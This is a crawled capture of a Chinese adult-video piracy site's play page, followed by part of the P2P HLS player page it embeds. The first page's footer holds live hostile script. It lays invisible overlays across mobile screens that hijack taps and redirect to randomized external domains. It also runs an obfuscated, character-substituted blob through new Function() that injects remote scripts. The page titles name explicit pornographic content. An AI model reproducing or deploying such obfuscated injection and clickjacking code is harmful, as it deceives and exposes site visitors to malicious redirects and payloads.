

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xbyc.cc/index.php/vod/play/id/12914/sid/1/nid/1.html
body_size: 6488
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<title>蜜桃影像传媒・EMTC-012・同城约啪背着大哥上嫂子・唐雨菲 - 天美影院免费在线观看</title>
<meta name="keywords" content="蜜桃影像传媒・EMTC-012・同城约啪背着大哥上嫂子・唐雨菲免费在线观看,蜜桃影像传媒・EMTC-012・同城约啪背着大哥上嫂子・唐雨菲剧情"/>
<meta name="description" content="蜜桃影像传媒・EMTC-012・同城约啪背着大哥上嫂子・唐雨菲免费在线观看,蜜桃影像传媒・EMTC-012・同城约啪背着大哥上嫂子・唐雨菲流出"/>
<link rel="shortcut icon" href="/template/tmyy/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" rev="stylesheet" type="text/css" media="all" href="/template/tmyy/css/style.css">
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/tmyy/js/jquery.superslide.js"></script>
<script src="/template/tmyy/js/jquery.lazyload.js"></script>
<script src="/template/tmyy/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"xbyc.cc","wapurl":"xbyc.cc","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script src="https://zz.bdstatic.com/linksubmit/push.js" id="bp"></script>
<script></script>


</head>
<body>
<header>
	<div class="topbar mbnone">
		<div class="tb-container">
			<span class="tb-help">欢迎来到天美影院，我们因为电影而相聚。记住我们网址:xbyc.cc</span>
			<div class="tb-tools">
				<a class="tools-one" href="javascript:alert('快捷键Ctrl+D可以快速添加到收藏夹。');">Ctrl+D 加入收藏夹</a>
				<a class="tools-two" href="javascript:;" onclick="MAC.Desktop('蜜桃影像传媒・EMTC-012・同城约啪背着大哥上嫂子・唐雨菲')">保存网址到桌面</a>
				<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存网址到浏览器</a>
			</div>
		</div>
	</div>
	<div class="head">
		<div class="logo"><a href="/">天美影院</a></div>
		<div class="search-box">
			<form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" target="_blank" autocomplete="off">
				<input type="text" id="wd" name="wd" class="search-input" value="" placeholder="请在此处输入影片名或演员名称" />
				<input type="submit" id="searchbutton" class="search-button" value="搜索">
			</form>
		</div>
	</div>
	<nav class="navbar">
		<div class="nav-container">
			<ul class="menu">
				<li ><a href="/">首页</a></li>
								<li><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
								<li><a href="/index.php/vod/type/id/2.html">91制片厂</a></li>
								<li><a href="/index.php/vod/type/id/3.html">天美影院</a></li>
								<li class="current"><a href="/index.php/vod/type/id/4.html">蜜桃传媒</a></li>
								<li><a href="/index.php/vod/type/id/5.html">皇家华人</a></li>
								<li><a href="/index.php/vod/type/id/6.html">星空传媒</a></li>
								<li><a href="/index.php/vod/type/id/7.html">精东影业</a></li>
								<li><a href="/index.php/vod/type/id/8.html">性视界传媒</a></li>
								<li><a href="/index.php/vod/type/id/9.html">草莓原创</a></li>
								<li><a href="/index.php/vod/type/id/10.html">萝莉社</a></li>
								<li><a href="/index.php/vod/type/id/11.html">兔子先生</a></li>
								<li><a href="/index.php/vod/type/id/12.html">杏吧原创</a></li>
								<li><a href="/index.php/vod/type/id/13.html">HongKongDoll</a></li>
								<li><a href="/index.php/vod/type/id/14.html">糖心Vlog</a></li>
								<li><a href="/index.php/vod/type/id/15.html">猛料原创</a></li>
								<li><a href="/index.php/vod/type/id/16.html">其它传媒</a></li>
								<li><a href="/index.php/vod/type/id/17.html">SA国际传媒</a></li>
							</ul>
		
		</div>
	</nav>
</header>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>本站易记域名：<span style="color:#E53333;">www.tianmei.one</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.xbyc.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.wyxk.cc</span></strong></span>
</p>
<section class="content-box">
	<h1 class="movie-title">视频名称：蜜桃影像传媒・EMTC-012・同城约啪背着大哥上嫂子・唐雨菲 第1集</h1>
	<div class="bofang_box">
	    <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/12914\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u871c\u6843\u5f71\u50cf\u4f20\u5a92\u30fbEMTC-012\u30fb\u540c\u57ce\u7ea6\u556a\u80cc\u7740\u5927\u54e5\u4e0a\u5ac2\u5b50\u30fb\u5510\u96e8\u83f2","vod_actor":"\u5510\u96e8\u83f2","vod_director":"","vod_class":"\u871c\u6843\u4f20\u5a92"},"url":"https:\/\/t26.cdn2020.com\/video\/m3u8\/2024\/01\/27\/95eb0b32\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"12914","sid":1,"nid":1}</script>        <script type="text/javascript" src="/static/js/playerconfig.js?t=20260119"></script><script type="text/javascript" src="/static/js/player.js?t=a20260119"></script>	</div>
	<script type="text/javascript">
try{
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        document.write('<style>.bofang_box{width:100%;height:280px;}</style>');
    }else{
         document.write('<style>.bofang_box{width:100%;height:620px;}</style>');
    }
}catch(e){}
</script>
	<div class="play-list">
		<div class="panel">
						<div class="panel-heading"><strong><mb class="mbnone">《香蕉云播》 - </mb>在线播放 - 如果不能播放先刷新试试：</strong></div>
			<ul class="dslist-group">
								<li class="dslist-group-item"><a   style="color:red"  target="_blank" href="/index.php/vod/play/id/12914/sid/1/nid/1.html">第1集</a> </li>
							</ul> 
						<div class="panel-footer">
				<strong>资源观看帮助：</strong><br>
				1、有个别电影打开后播放需要等待。<br>
				2、如果电影打开不能播放请留言给我们，我们更换资源。<br>
				3、有的播放不了请多刷新几下，试试。
			</div>
		</div>
	
	</div>
</section>
<footer class="footer">
    <p>免责声明：本网站所有内容都是靠程序在互联网上自动搜集而来，仅供测试和学习交流。<br>目前正在逐步删除和规避程序自动搜索采集到的不提供分享的版权影视。</p>
    <p>若侵犯了您的权益，请即时发邮件通知站长 万分感谢！</p>
    <em><a href="http://xbyc.cc">天美影院</a></em>
    <div class="hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4766381,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4766381&101" alt="free hit counter javascript" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script src="https://m.erfacaiklxs.com/slot?8257479454139528945-10491"></script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="tflmhdrs_b" style="'+style+'"></div>');var a=document.getElementsByClassName("tflmhdrs_b");a[i].addEventListener("touchend",function(){var tflmhdrs_n="https://"+Date.parse(new Date())+"36911fbbec64bcegc.txmz0y.com"+":8005/cc/5729?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=tflmhdrs_n}else{window.location.href=tflmhdrs_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`tjfYOzgMmrl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 F7q^hf5LM6LMDL8F7q^hf5LM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvF7q^hf5LM6LMSS880a[F7q^hf5LM6LMSS8}!Xd5 F7q^hf5LM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/((/n1@Qj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28F7q^hf5LM^PYqLY[D62fODmqO(dF6O2mh5Y78F7q^hf5LM^PF7q^hf5LM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/f/n1@Qj(8}v28F7q^hf5L"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"F7q^hf5LMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sKQ}}7))Y(Ko)(Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n1@Q"a! (mO2OJY287_2(F6O2cYa[F7q^hf5LM6LMDL8F7q^hf5LM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"F7q^hf5LMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yppmq46(D0m(O^"%"g{00n\/L(/n1@Qj28F7q^hf5L"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></div>
</footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfa43d163b53461f8215f6a6cb033e77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://jiexi.semaozy.cc/m3u8/?url=https://t26.cdn2020.com/video/m3u8/2024/01/27/95eb0b32/index.m3u8
body_size: 4832
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>色猫播放器</title>
    <script src="/m3u8/js/hls.js"></script>
    <link rel="stylesheet" href="/m3u8/css/DPlayer.css">
    <script src="/m3u8/js/DPlayer.js"></script>
    <script type="importmap">
        {
          "imports": {
            "p2p-media-loader-core": "/m3u8/js/p2p-media-loader-core.es.min.js",
            "p2p-media-loader-hlsjs": "/m3u8/js/p2p-media-loader-hlsjs.es.min.js"
          }
        }
    </script>
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
            background: #000;
        }

        .container {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
        }

        .p2p-stats {
            position: fixed;
            left: 10px;
            top: 10px;
            padding: 8px 12px;
            border-radius: 4px;
            font-family: monospace;
            font-size: 16px;
            z-index: 1000;
            backdrop-filter: blur(3px);
            background-image: -webkit-linear-gradient(left,
                    #3498db, #f47920 10%, #d71345 20%, #f7acbc 30%,
                    #ffd400 40%, #3498db 50%, #f47920 60%, #d71345 70%,
                    #f7acbc 80%, #ffd400 90%, #3498db 100%);
            color: transparent;
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            background-size: 200% 100%;
            animation: masked-animation 3s infinite linear;
        }

        @keyframes masked-animation {
            0% {
                background-position: 100% 0;
            }

            /* 从右侧开始 */
            100% {
                background-position: -100% 0;
            }

            /* 移动到左侧 */
        }

        #player,
        .dplayer {
            width: 100% !important;
            height: 100% !important;
        }
    </style>
    <!-- 新增：检测是否支持模块，如果不支持则降级加载 -->
    <script>
        var supportsModule = 'noModule' in document.createElement('script');
        if (!supportsModule) {
            console.warn("当前浏览器不支持模块加载，将使用普通播放模式。");
            document.addEventListener("DOMContentLoaded", function () {
                var modScript = document.querySelector('script[type="module"][src="/m3u8/js/p2p-video-demo.js"]');
                if (modScript) {
                    modScript.type = "";
                }
            });
        }
    </script>
    <script type="module">
        import { HlsJsP2PEngine } from "p2p-media-loader-hlsjs";
        // 从URL获取参数函数
        function getPar(par, local_url = window.location.href) {
            try {
                let uriSearch = new URL(local_url);
                let searchParams = new URLSearchParams(uriSearch.search);
                if (searchParams.has(par)) return searchParams.get(par);
            } catch (e) {
                console.error('获取参数错误: ' + local_url, e);
            }
            return "";
        }
        const videoContainer = document.querySelector("#player");
        // 从URL参数获取视频地址
        let videoUrl = getPar("url");
        // 从URL参数获取封面图
        let videoPic = getPar("pic");
        let lastSubmittedUpload = 0;
        function submitP2PUpload(uploadedBytes) {
            const deltaUpload = uploadedBytes - lastSubmittedUpload;
            if (deltaUpload <= 0) return;
            const MAX_RETRIES = 3;
            let retryCount = 0;
            function sendRequest() {
                const xhr = new XMLHttpRequest();
                const apiUrl = 'http://p2p.niuniuzs.com/index.php' +
                    '?p2pTraffic=' + encodeURIComponent(deltaUpload);
                xhr.open('GET', apiUrl);
                xhr.setRequestHeader('Accept', 'application/json');
                xhr.timeout = 8000;
                xhr.onload = function () {
                    if (xhr.status === 200) {
                        try {
                            const response = JSON.parse(xhr.responseText);
                            if (response.status === 'success') {
                                lastSubmittedUpload = uploadedBytes;
                                //console.log('提交成功:', deltaUpload);
                            } else {
                                // console.error('服务器错误:', response.message);
                            }
                        } catch (e) {
                            //console.error('响应解析失败:', e);
                            retry();
                        }
                    } else {
                        //console.error('HTTP错误:', xhr.status);
                        retry();
                    }
                };
                xhr.onerror = xhr.ontimeout = function () {
                    //console.warn(`请求失败，重试次数 ${retryCount}/${MAX_RETRIES}`);
                    retry();
                };
                function retry() {
                    if (retryCount < MAX_RETRIES) {
                        retryCount++;
                        setTimeout(sendRequest, 1000 * retryCount);
                    } else {
                        console.error('超过最大重试次数');
                    }
                }
                xhr.send();
            }
            sendRequest();
        }
        // 如果未提供URL参数，使用默认地址或提示错误
        if (videoUrl === "") {
            alert("未设置播放链接，请在URL中添加?url=视频地址");
            videoUrl = ""; // 设置为空，播放器会显示错误
        }
        // 清理URL中可能的额外参数
        videoUrl = videoUrl.split("?")[0];
        const statsContainer = document.querySelector(".p2p-stats");
        // 检查URL中是否包含debug参数
        function checkDebugParam() {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.has('debug');
        }
        // 显示或隐藏统计面板
        function toggleStatsPanel() {
            const statsContainer = document.querySelector(".p2p-stats");
            if (statsContainer.style.display === 'none' || statsContainer.style.display === '') {
                statsContainer.style.display = 'block';
            } else {
                statsContainer.style.display = 'none';
            }
        }
        function getSwarmId(url) {
            try {
                const parsedUrl = new URL(url);
                const relativePath = parsedUrl.pathname + parsedUrl.search + parsedUrl.hash;
                //console.log(`swarmId=${relativePath}`);
                return relativePath;
            } catch (e) {
                //console.log(`swarmId=${url}`);
                return url;
            }
        }
        // 如果存在debug参数，则显示统计面板
        if (checkDebugParam()) {
            statsContainer.style.display = 'block';
        }
        // 仅在有视频URL时初始化播放器
        if (videoUrl) {
            //console.log("初始化播放器，视频地址:", videoUrl);
            const player = new DPlayer({
                container: videoContainer,
                autoplay: true,
                screenshot: true,
                preload: 'auto',
                mutex: true,
                pic: videoPic,
                contextmenu: [
                    {
                        text: 'P2P监控',
                        click: () => toggleStatsPanel()
                    }
                ],
                video: {
                    url: videoUrl,
                    pic: videoPic,
                    type: "customHls",
                    customType: {
                        customHls: (video) => {
                            try {
                                const HlsWithP2P = HlsJsP2PEngine.injectMixin(window.Hls);
								const hls = new HlsWithP2P({
                                    p2p: {
                                        core: {
                                            swarmId: videoUrl,//不要修改
                                            highDemandTimeWindow: 1800,//设置60秒意味着系统会优先处理最近指定时间内的分片请求  秒 (与 httpDownloadTimeWindow 设置一样的值)
                                            simultaneousHttpDownloads: 4, //多线程加载
                                            p2pNotReceivingBytesTimeoutMs: 10000, //P2P连接无数据接收的超时时间 毫秒
                                            p2pDownloadTimeWindow: 3600, //从P2P下载的视频时长，单位秒。3600秒即1小时
                                            httpNotReceivingBytesTimeoutMs: 20000, //HTTP超时时间 毫秒
                                            httpDownloadTimeWindow: 1800, //从HTTP下载的视频时长
                                            cachedSegmentExpiration: 86400000,// 缓存分片的过期时间，单位毫秒（24小时） 
                                            cachedSegmentsCount: 2000,
                                            announceTrackers:
                                                ["wss://p2p.niuniuzs.com","ws://p2p.niuniuzs.com",],
                                        },
                                    },
										hlsjsConfig: {
											maxBufferLength: 3600,       // 最大缓冲长度(秒)
											maxMaxBufferLength: 3600 ,    // 最大允许缓冲长度
											startFragPrefetch: true,   // 启用分片预取
											autoStartLoad: true,       // 自动开始加载
											startLoad: 0,              // 从0秒开始加载视频
											maxBufferSize: 1024*1024*1024, // 最大缓冲区大小 字节 
										}
                                });
                                hls.attachMedia(video);
                                hls.loadSource(videoUrl);
                                hls.on(Hls.Events.BUFFER_APPENDED, (event, data) => {
                                    //console.log(`预加载缓冲: ${data.frag.duration.toFixed(2)}秒`);
                                });
                                const p2pEngine = hls.p2pEngine;
                                const statsData = {
                                    peersCount: 0,
                                    downloadedBytes: 0,
                                    uploadedBytes: 0,
                                    httpDownloadedBytes: 0,
                                    peers: new Set(),
                                };
                                const updateStatsUI = () => {
                                    const totalDownloaded = statsData.downloadedBytes + statsData.httpDownloadedBytes;
                                    const p2pRatio = totalDownloaded === 0 ? 0 : Math.round((statsData.downloadedBytes / totalDownloaded) * 100);
                                    document.getElementById('peers-count').textContent = statsData.peers.size;
                                    document.getElementById('p2p-download').textContent =
                                        `${(statsData.downloadedBytes / 1048576).toFixed(1)}MB`;
                                    document.getElementById('p2p-upload').textContent =
                                        `${(statsData.uploadedBytes / 1048576).toFixed(1)}MB`;
                                    document.getElementById('p2p-ratio').textContent = `${p2pRatio}%`;

                                };
                                const handlePeerConnect = (params) => {
                                    //console.log(`对等节点已连接: ${params.peerId}`);
                                    statsData.peersCount++;
                                    statsData.peers.add(params.peerId);
                                    updateStatsUI();
                                };
                                const handlePeerClose = (params) => {
                                    //console.log(`对等节点已断开: ${params.peerId}`);
                                    statsData.peersCount = Math.max(0, statsData.peersCount - 1);
                                    statsData.peers.delete(params.peerId);
                                    updateStatsUI();
                                };
                                const handleChunkDownloaded = (bytesLength, downloadSource, peerId) => {
                                    if (downloadSource === "p2p") {
                                        //console.log(`从P2P下载了 ${bytesLength} 字节，来自节点 ${peerId}`);
                                        statsData.downloadedBytes += bytesLength;
                                        //submitP2PUpload(statsData.downloadedBytes);
                                    } else if (downloadSource === "http") {
                                        //console.log(`从HTTP下载了 ${bytesLength} 字节`);
                                        statsData.httpDownloadedBytes += bytesLength;
                                    }
                                    updateStatsUI();
                                };

                                const handleChunkUploaded = (bytesLength, peerId) => {
                                    //console.log(`上传了 ${bytesLength} 字节到节点 ${peerId}`);
                                    statsData.uploadedBytes += bytesLength;
                                    updateStatsUI();
                                    //submitP2PUpload(statsData.uploadedBytes);
                                };
                                const handleSegmentLoaded = (params) => {
                                    //console.log("Segment加载完成:", params);
                                    if (params.downloadSource === "http") {
                                        statsData.httpDownloadedBytes += params.bytesLength;
                                        updateStatsUI();
                                    }
                                };
                                p2pEngine.addEventListener("onPeerConnect", handlePeerConnect);
                                p2pEngine.addEventListener("onPeerClose", handlePeerClose);
                                p2pEngine.addEventListener("onChunkDownloaded", handleChunkDownloaded);
                                p2pEngine.addEventListener("onChunkUploaded", handleChunkUploaded);
                                p2pEngine.addEventListener("onSegmentLoaded", handleSegmentLoaded);
                                setInterval(updateStatsUI, 1000);
                                function formatBytes(bytes, decimals = 2) {
                                    if (bytes === 0) return '0 Bytes';
                                    const k = 1024;
                                    const dm = decimals < 0 ? 0 : decimals;
                                    const sizes = ['Bytes', 'KB', 'MB', 'GB'];
                                    const i = Math.floor(Math.log(bytes) / Math.log(k));
